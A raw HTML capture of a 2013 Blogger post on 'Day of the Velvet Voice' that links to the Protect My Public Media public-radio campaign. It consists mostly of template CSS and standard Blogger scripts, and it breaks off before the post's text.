

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html
body_size: 18066
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://dayofthevelvetvoice.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Day of the Velvet Voice - Atom" href="https://dayofthevelvetvoice.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Day of the Velvet Voice - RSS" href="https://dayofthevelvetvoice.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Day of the Velvet Voice - Atom" href="https://www.blogger.com/feeds/7441302275324082558/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Day of the Velvet Voice - Atom" href="https://dayofthevelvetvoice.blogspot.com/feeds/7755798410397391727/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s320/PMPM.jpg' rel='image_src'/>
<meta content='http://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html' property='og:url'/>
<meta content='http://protectmypublicmedia.org/' property='og:title'/>
<meta content='   More Sharing Services        http://protectmypublicmedia.org        Protect My Public Media is a collaboration of local public radio and ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/w1200-h630-p-k-no-nu/PMPM.jpg' property='og:image'/>
<title>Day of the Velvet Voice: http://protectmypublicmedia.org/</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#0c0217" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#f46d6d"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#d2ce95"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px 'Times New Roman', Times, FreeSerif, serif;
color: #d2ce95;
background: #0c0217 url(//1.bp.blogspot.com/-dtLgXgzESpo/VPahzG902mI/AAAAAAAACCM/EbfBZ7RyOlk/s0/2.jpg) repeat scroll top left;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #f46d6d;
}
a:visited {
text-decoration:none;
color: #f46d6d;
}
a:hover {
text-decoration:underline;
color: #e9a9a9;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 0 auto;
}
.content-inner {
padding: 10px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll top left;
_background-image: none;
color: #fcdf95;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.Header img, .Header #header-inner {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #fcdf95;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 15px 1em;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #1c1c1c none repeat scroll bottom;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 0;
-moz-border-radius-bottomleft: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #c8f859 none repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-transform: none;
color: #c5def4;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 20px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
}
.date-header span {
color: #1c1c1c;
}
.post-outer {
background-color: #060117;
border: solid 1px transparent;
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
-goog-ms-border-radius: 0;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #f46d6d;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #f46d6d;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #e9a9a9;
border-bottom: 1px solid #e9a9a9;
}
.comments .continue {
border-top: 2px solid #e9a9a9;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#000000;
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 20px 20px;
}
.footer-outer a {
color: #ff9900;
}
.footer-outer a:visited {
color: #dd7700;
}
.footer-outer a:hover {
color: #ffaa00;
}
.footer-outer .widget h2 {
color: #000000;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #f46d6d;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #060117;
}
.mobile-index-contents {
color: #d2ce95;
}
.mobile .tabs-inner .PageList .widget-content {
background: #c8f859 none repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}
#header-inner img { margin-left: auto; margin-right: auto; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1080px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1080px;
max-width: 1080px;
_width: 1080px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 250px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 250px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("250px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 250px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 250px;
margin-right: -250px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7441302275324082558&amp;zx=80740e62-c6e9-4cf7-9f90-ce3cf2fea3fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7441302275324082558&amp;zx=80740e62-c6e9-4cf7-9f90-ce3cf2fea3fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7441302275324082558?po\x3d7755798410397391727\x26origin\x3dhttps://dayofthevelvetvoice.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://dayofthevelvetvoice.blogspot.com/' style='display: block'>
<img alt='Day of the Velvet Voice' height='487px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpdOfWvw5lueTDLZJsVzy4eHQNKDmFEc9oIqgO5l3QGtXGaI08xXTGbmJ-Odx47ZyqSRv_TrXcUb5YH5gFKdgYQo9jwzL7RjFwVG6LZeaJUOFjcIdao5vZybMvwNHZt790T1hfE8fYgGAo/s1600/blogheader_March_2015.jpg' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s320/PMPM.jpg' itemprop='image_url'/>
<meta content='7441302275324082558' itemprop='blogId'/>
<meta content='7755798410397391727' itemprop='postId'/>
<a name='7755798410397391727'></a>
<h3 class='post-title entry-title' itemprop='name'>
http://protectmypublicmedia.org/
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7755798410397391727' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="social_plugin" style="background-color: white; border: none; color: #868686; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px; margin: 0px; outline: none; padding: 0px;">
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" style="border: none; margin: 0px; outline: none; padding: 0px;">
<a class="addthis_button_compact at300m" href="http://protectmypublicmedia.org/about-us/#" style="border: none; cursor: pointer; float: left; margin: 0px; outline: none; padding: 0px 2px; text-decoration: none;"><span class=" at300bs at15nc at15t_compact" style="background-image: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMhLMZ7EmJmpX74-GayRqrrhwh7Aef7XzeA7PQPB7Cq1E9hefeno89_36bEgKfGSUOwfBXtJz183O1lQ3UqDYkbaM7GamQYNAbKGtQJNXJo0Rn530l3U9bLWw43w=s0-d); background-position: 0px -416px !important; background-repeat: no-repeat no-repeat; border: none; cursor: pointer; display: block; float: left; height: 32px !important; line-height: 32px; margin: 0px 4px 0px 0px; outline: none; overflow: hidden; width: 32px !important;"><span class="at_a11y" style="border: none; height: 1px !important; margin: 0px; outline: none; overflow: hidden !important; position: absolute !important; top: auto !important; width: 1px !important;">More Sharing Services</span></span></a><br /><div class="atclear" style="border: none; clear: both; margin: 0px; outline: none; padding: 0px;">
</div>
</div>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" style="border: none; margin: 0px; outline: none; padding: 0px;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s1600/PMPM.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="143" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s320/PMPM.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://protectmypublicmedia.org/">http://protectmypublicmedia.org</a></td></tr>
</tbody></table>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" style="border: none; margin: 0px; outline: none; padding: 0px;">
<br /></div>
</div>
<div class="general_content" style="background-color: white; border: none; clear: both; color: #868686; float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px; margin: 25px 0px 0px; outline: none; padding: 0px; width: 671px;">
<div style="border: none; color: #5a5a5a; margin-bottom: 15px; outline: none; padding: 0px;">
